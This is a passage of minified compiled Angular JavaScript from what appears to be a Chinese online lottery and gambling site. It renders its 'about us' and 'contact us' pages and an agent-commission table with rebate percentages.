Standard\uff09\u4e2d\u8fdb\u884c\u3002\u8fdb\u5165\u73a9\u5bb6\u8d26\u6237\u8d44\u6599\u4e5f\u5fc5\u987b\u6709\u73a9\u5bb6\u552f\u4e00\u7684\u767b\u5f55ID\u548c\u5bc6\u7801\u65b9\u53ef\u8fdb\u5165\u3002\u540c\u65f6\u4e5f\u91c7\u7528\u6700\u5148\u8fdb\u7684\u52a0\u5bc6\u63aa\u65bd\u6765\u4fdd\u8bc1\u73a9\u5bb6\u7684\u6e38\u620f\u5b89\u5168\u3002365\xd724h\u7684\u540e\u53f0\u68c0\u6d4b\u548c\u76d1\u63a7\uff0c\u786e\u4fdd\u6211\u4eec\u53ef\u4ee5\u63d0\u4f9b\u4e00\u4e2a\u516c\u5e73\u3001\u516c\u6b63\u548c\u5b89\u5168\u7684\u7f51\u7edc\u6e38\u620f\u7a7a\u95f4\u3002\u5ba2\u6237\u5728\u672c\u5e73\u53f0\u7684\u6240\u6709\u6d3b\u52a8\u5747\u4e25\u683c\u4fdd\u5bc6\uff0c\u6211\u4eec\u7edd\u4e0d\u4f1a\u5411\u7b2c\u4e09\u65b9\uff08\u5305\u62ec\u653f\u5e9c\uff09\u900f\u9732\u5ba2\u6237\u8d44\u6599\u3002 "])),(l()(),e["\u0275eld"](31,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u7f51-\u4fe1\u8a89\u7b2c\u4e00"]))],null,null)}function w(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"app-about-us",[],null,null,null,I,y)),e["\u0275did"](1,114688,null,0,_,[m],null,null)],(function(l,n){l(n,1,0)}),null)}var z=e["\u0275ccf"]("app-about-us",_,w,{},{},[]),R=function(){function l(l,n,u){this.config=l,this.platform=n,this.service=u}return l.prototype.ngOnInit=function(){},l}(),k=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.contactUs[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%], .contactUs[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#fefda9;font-size:18px;margin:1em 0}.contactUs[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:1em 0;font-size:12px;text-align:justify;line-height:2em;color:#fefda9}.contactUs[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   .chat[_ngcontent-%COMP%], .contactUs[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   .proxy[_ngcontent-%COMP%]{padding-left:30px;display:inline-block;background:url(/pcCJPB/images/index/info_ico_03.png) left center no-repeat;width:250px;height:43px;text-align:left;color:#fefda9;line-height:43px;text-decoration:none}.contactUs[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   .chat.proxy[_ngcontent-%COMP%], .contactUs[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   .proxy.proxy[_ngcontent-%COMP%]{background-image:url(/pcCJPB/images/index/info_ico_04.png)}"]],data:{}});function H(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,14,"div",[["class","contactUs"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u8054\u7edc\u6211\u4eec"])),(l()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u6ee1\u8db3\u5c0a\u8d35\u4f1a\u5458\u60a8\u7684\u9700\u6c42\u662f\u6211\u4eec\u7684\u7ecf\u8425\u5b97\u65e8\uff0c\u6211\u4eec\u67097*24\u5c0f\u65f6*365\u5929\uff0c\u98ce\u96e8\u65e0\u963b\u3001\u4e13\u4e1a\u7684\u3001\u5168\u65b9\u4f4d\u7684\u5ba2\u6237\u670d\u52a1\u3002\u5982\u60a8\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u53ef\u4ee5\u901a\u8fc7\u7535\u8bdd\u5b9e\u65f6\u804a\u5929\u5de5\u5177\u3001Email\u6216\u5728\u7ebf\u7559\u8a00\u8ddf\u6211\u4eec\u8054\u7cfb\u3002\u5c06\u6709\u4e13\u4e1a\u7684\u5ba2\u670d\u4eba\u5458\u4e3a\u60a8\u670d\u52a1\u3002"])),(l()(),e["\u0275eld"](5,0,null,null,3,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5982\u6709\u4efb\u4f55\u7591\u95ee\u8bf7\u8054\u7cfb\u6211\u4eec\u768424\u5c0f\u65f6 "])),(l()(),e["\u0275eld"](7,0,null,null,1,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(l()(),e["\u0275eld"](9,0,null,null,2,"p",[],null,null,null,null,null)),(l()(),e["\u0275eld"](10,0,null,null,1,"a",[["class","chat"]],[[8,"href",4],[8,"target",0]],null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(l()(),e["\u0275eld"](12,0,null,null,2,"p",[],null,null,null,null,null)),(l()(),e["\u0275eld"](13,0,null,null,1,"a",[["class","proxy"]],[[8,"href",4],[8,"target",0]],null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u54a8\u8be2"]))],null,(function(l,n){var u=n.component;l(n,7,0,null==u.platform.onlineService?null:u.platform.onlineService.href,null==u.platform.onlineService?null:u.platform.onlineService.target),l(n,10,0,null==u.platform.qqService?null:u.platform.qqService.href,null==u.platform.qqService?null:u.platform.qqService.target),l(n,13,0,null==u.platform.proxyValue?null:u.platform.proxyValue.href,null==u.platform.proxyValue?null:u.platform.proxyValue.target)}))}function L(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"app-contact-us",[],null,null,null,H,k)),e["\u0275did"](1,114688,null,0,R,[c.a,a.a,m],null,null)],(function(l,n){l(n,1,0)}),null)}var A=e["\u0275ccf"]("app-contact-us",R,L,{},{},[]),E=u("ZLNL"),F=u("v67d"),q=u("zC/G"),U=function(){function l(l,n,u){this.service=l,this.route=n,this.platform=u,this.currentIndex=0,this.agencyList=["\u8054\u76df\u65b9\u6848","\u8054\u76df\u534f\u8bae"]}return l.prototype.ngOnInit=function(){var l=this;this.route.params.subscribe((function(n){l.currentIndex=Number(n.id)}))},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),N=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.agency[_ngcontent-%COMP%]{font-size:14px}.agency[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#553900;text-align:justify}.agency[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#553900;font-size:14px;font-weight:700}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]{margin-bottom:20px}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:flex;justify-content:flex-start}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{background:#ccc;color:#000;padding:5px 20px;text-align:center;cursor:pointer;margin-right:8px;font-size:14px}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%]{background-color:#999;color:#fff}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]{margin-bottom:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]:nth-child(3){text-align:center}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]:nth-child(3)   p[_ngcontent-%COMP%]{color:#553900;font-size:16px;text-align:center}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]:nth-child(3)   h3[_ngcontent-%COMP%]{font-size:16px;font-weight:400}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text2[_ngcontent-%COMP%]{margin-top:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]{border:1px solid #333;width:714px;margin:10px auto}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:table-row-group;vertical-align:middle}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]:nth-child(-n+2){background-color:#a76300}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]:first-child   td[_ngcontent-%COMP%]:nth-child(-n+2){line-height:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{text-align:center;border:1px solid #333;width:25%;line-height:30px}.agency[_ngcontent-%COMP%]   .alliance[_ngcontent-%COMP%]{color:#553900}.agency[_ngcontent-%COMP%]   .alliance[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{margin-bottom:20px}"]],data:{}});function T(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,4,"li",[["class","agencyItem"]],null,[[null,"click"]],(function(l,n,u){var e=!0;return"click"===n&&(e=!1!==l.component.changeItem(l.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,p["\u0275NgClassImpl"],p["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,p.NgClass,[p["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{current:0}),(l()(),e["\u0275ted"](4,null,["",""]))],(function(l,n){var u=l(n,3,0,n.context.index==n.component.currentIndex);l(n,2,0,"agencyItem",u)}),(function(l,n){l(n,4,0,n.context.$implicit)}))}function B(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","QRcodeImg"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u7533\u8bf7\u4ee3\u7406"])),(l()(),e["\u0275eld"](3,0,null,null,0,"canvas",[["id","agentQRcode"]],null,null,null,null,null)),(l()(),e["\u0275eld"](4,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u626b\u7801\u8054\u7cfb\u5728\u7ebf\u4ee3\u7406\u4e13\u5458"]))],null,null)}function S(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.$implicit)}))}function D(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,119,"div",[],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,118,"table",[["class","table"]],null,null,null,null,null)),(l()(),e["\u0275eld"](2,0,null,null,117,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](3,16384,null,0,E.c,[[8,null]],null,null),(l()(),e["\u0275eld"](4,0,null,null,15,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](5,16384,null,0,E.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(l()(),e["\u0275eld"](6,0,null,null,4,"td",[["rowspan","2"],["valign","middle"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](8,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275eld"](9,0,null,0,0,"br",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,0,["\u5f53\u6708\u76c8\u5229"])),(l()(),e["\u0275eld"](11,0,null,null,4,"td",[["rowspan","2"],["valign","middle"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](13,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275eld"](14,0,null,0,0,"br",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,0,["\u5f53\u6708\u6709\u6548\u4f1a\u5458"])),(l()(),e["\u0275eld"](16,0,null,null,3,"td",[["colspan","3"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](18,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["\u5f53\u6708\u9000\u4f63\u6bd4\u4f8b"])),(l()(),e["\u0275eld"](20,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](21,16384,null,0,E.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(l()(),e["\u0275eld"](22,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](24,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["\u771f\u4eba\u3001\u7535\u5b50\u3001\u4f53\u80b2\u3001\u68cb\u724c"])),(l()(),e["\u0275eld"](26,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](28,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["\u5f69\u7968(\u6709\u6548\u6295\u6ce8)"])),(l()(),e["\u0275eld"](30,0,null,null,19,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](31,16384,null,0,E.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(l()(),e["\u0275eld"](32,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](34,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,[" 100-50000"])),(l()(),e["\u0275eld"](36,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](38,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["2\u6216\u4ee5\u4e0a"])),(l()(),e["\u0275eld"](40,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](42,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["10%"])),(l()(),e["\u0275eld"](44,0,null,null,5,"td",[["rowspan","6"],["valign","middle"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](46,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275eld"](47,0,null,0,0,"br",[],null,null,null,null,null)),(l()(),e["\u0275eld"](48,0,null,0,0,"br",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,0,["0.1%"])),(l()(),e["\u0275eld"](50,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](51,16384,null,0,E.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(l()(),e["\u0275eld"](52,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](54,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,[" 100-50000"])),(l()(),e["\u0275eld"](56,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](58,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["3\u6216\u4ee5\u4e0a"])),(l()(),e["\u0275eld"](60,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](62,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["15%"])),(l()(),e["\u0275eld"](64,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](65,16384,null,0,E.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(l()(),e["\u0275eld"](66,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](68,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,[" 100-50000"])),(l()(),e["\u0275eld"](70,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](72,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["5\u6216\u4ee5\u4e0a"])),(l()(),e["\u0275eld"](74,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](76,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["30%"])),(l()(),e["\u0275eld"](78,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](79,16384,null,0,E.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(l()(),e["\u0275eld"](80,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](82,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["50001-300000"])),(l()(),e["\u0275eld"](84,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](86,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["10\u6216\u4ee5\u4e0a"])),(l()(),e["\u0275eld"](88,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](90,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,[" 35%"])),(l()(),e["\u0275eld"](92,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](93,16384,null,0,E.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(l()(),e["\u0275eld"](94,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](96,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["300001-800000"])),(l()(),e["\u0275eld"](98,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](100,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["20\u6216\u4ee5\u4e0a"])),(l()(),e["\u0275eld"](102,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](104,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["40%"])),(l()(),e["\u0275eld"](106,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](107,16384,null,0,E.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(l()(),e["\u0275eld"](108,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](110,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["800001\u4ee5\u4e0a"])),(l()(),e["\u0275eld"](112,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](114,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["50\u6216\u4ee5\u4e0a"])),(l()(),e["\u0275eld"](116,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](118,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["50%"]))],null,(function(l,n){l(n,2,0,e["\u0275nov"](n,3).nzTableComponent),l(n,4,0,e["\u0275nov"](n,5).nzTableComponent),l(n,6,0,e["\u0275nov"](n,8).nzLeft,e["\u0275nov"](n,8).nzRight,e["\u0275nov"](n,8).nzAlign,e["\u0275nov"](n,8).nzBreakWord?"break-all":""),l(n,11,0,e["\u0275nov"](n,13).nzLeft,e["\u0275nov"](n,13).nzRight,e["\u0275nov"](n,13).nzAlign,e["\u0275nov"](n,13).nzBreakWord?"break-all":""),l(n,16,0,e["\u0275nov"](n,18).nzLeft,e["\u0275nov"](n,18).nzRight,e["\u0275nov"](n,18).nzAlign,e["\u0275nov"](n,18).nzBreakWord?"break-all":""),l(n,20,0,e["\u0275nov"](n,21).nzTableComponent),l(n,22,0,e["\u0275nov"](n,24).nzLeft,e["\u0275nov"](n,24).nzRight,e["\u0275nov"](n,24).nzAlign,e["\u0275nov"](n,24).nzBreakWord?"break-all":""),l(n,26,0,e["\u0275nov"](n,28).nzLeft,e["\u0275nov"](n,28).nzRight,e["\u0275nov"](n,28).nzAlign,e["\u0275nov"](n,28).nzBreakWord?"break-all":""),l(n,30,0,e["\u0275nov"](n,31).nzTableComponent),l(n,32,0,e["\u0275nov"](n,34).nzLeft,e["\u0275nov"](n,34).nzRight,e["\u0275nov"](n,34).nzAlign,e["\u0275nov"](n,34).nzBreakWord?"break-all":""),l(n,36,0,e["\u0275nov"](n,38).nzLeft,e["\u0275nov"](n,38).nzRight,e["\u0275nov"](n,38).nzAlign,e["\u0275nov"](n,38).nzBreakWord?"break-all":""),l(n,40,0,e["\u0275nov"](n,42).nzLeft,e["\u0275nov"](n,42).nzRight,e["\u0275nov"](n,42).nzAlign,e["\u0275nov"](n,42).nzBreakWord?"break-all":""),l(n,44,0,e["\u0275nov"](n,46).nzLeft,e["\u0275nov"](n,46).nzRight,e["\u0275nov"](n,46).nzAlign,e["\u0275nov"](n,46).nzBreakWord?"break-all":""),l(n,50,0,e["\u0275nov"](n,51).nzTableComponent),l(n,52,0,e["\u0275nov"](n,54).nzLeft,e["\u0275nov"](n,54).nzRight,e["\u0275nov"](n,54).nzAlign,e["\u0275nov"](n,54).nzBreakWord?"break-all":""),l(n,56,0,e["\u0275nov"](n,58).nzLeft,e["\u0275nov"](n,58).nzRight,e["\u0275nov"](n,58).nzAlign,e["\u0275nov"](n,58).nzBreakWord?"break-all":""),l(n,60,0,e["\u0275nov"](n,62).nzLeft,e["\u0275nov"](n,62).nzRight,e["\u0275nov"](n,62).nzAlign,e["\u0275nov"](n,62).nzBreakWord?"break-all":""),l(n,64,0,e["\u0275nov"](n,65).nzTableComponent),l(n,66,0,e["\u0275nov"](n,68).nzLeft,e["\u0275nov"](n,68).nzRight,e["\u0275nov"](n,68).nzAlign,e["\u0275nov"](n,68).nzBreakWord?"break-all":""),l(n,70,0,e["\u0275nov"](n,72).nzLeft,e["\u0275nov"](n,72).nzRight,e["\u0275nov"](n,72).nzAlign,e["\u0275nov"](n,72).nzBreakWord?"break-all":""),l(n,74,0,e["\u0275nov"](n,76).nzLeft,e["\u0275nov"](n,76).nzRight,e["\u0275nov"](n,76).nzAlign,e["\u0275nov"](n,76).nzBreakWord?"break-all":""),l(n,78,0,e["\u0275nov"](n,79).nzTableComponent),l(n,80,0,e["\u0275nov"](n,82).nzLeft,e["\u0275nov"](n,82).nzRight,e["\u0275nov"](n,82).nzAlign,e["\u0275nov"](n,82).nzBreakWord?"break-all":""),l(n,84,0,e["\u0275nov"](n,86).nzLeft,e["\u0275nov"](n,86).nzRight,e["\u0275nov"](n,86).nzAlign,e["\u0275nov"](n,86).nzBreakWord?"break-all":""),l(n,88,0,e["\u0275nov"](n,90).nzLeft,e["\u0275nov"](n,90).nzRight,e["\u0275nov"](n,90).nzAlign,e["\u0275nov"](n,90).nzBreakWord?"break-all":""),l(n,92,0,e["\u0275nov"](n,93).nzTableComponent),l(n,94,0,e["\u0275nov"](n,96).nzLeft,e["\u0275nov"](n,96).nzRight,e["\u0275nov"](n,96).nzAlign,e["\u0275nov"](n,96).nzBreakWord?"break-all":""),l(n,98,0,e["\u0275nov"](n,100).nzLeft,e["\u0275nov"](n,100).nzRight,e["\u0275nov"](n,100).nzAlign,e["\u0275nov"](n,100).nzBreakWord?"break-all":""),l(n,102,0,e["\u0275nov"](n,104).nzLeft,e["\u0275nov"](n,104).nzRight,e["\u0275nov"](n,104).nzAlign,e["\u0275nov"](n,104).nzBreakWord?"break-all":""),l(n,106,0,e["\u0275nov"](n,107).nzTableComponent),l(n,108,0,e["\u0275nov"](n,110).nzLeft,e["\u0275nov"](n,110).nzRight,e["\u0275nov"](n,110).nzAlign,e["\u0275nov"](n,110).nzBreakWord?"break-all":""),l(n,112,0,e["\u0275nov"](n,114).nzLeft,e["\u0275nov"](n,114).nzRight,e["\u0275nov"](n,114).nzAlign,e["\u0275nov"](n,114).nzBreakWord?"break-all":""),l(n,116,0,e["\u0275nov"](n,118).nzLeft,e["\u0275nov"](n,118).nzRight,e["\u0275nov"](n,118).nzAlign,e["\u0275nov"](n,118).nzBreakWord?"break-all":"")}))}function Q(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.$implicit)}))}function W(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","text1"]],null,null,null,null,null)),(l()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](2,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,2,0,n.parent.context.$implicit.text1)}),null)}function V(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.$implicit)}))}function j(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","text2"]],null,null,null,null,null)),(l()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](2,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,2,0,n.parent.context.$implicit.text2)}),null)}function $(l){return 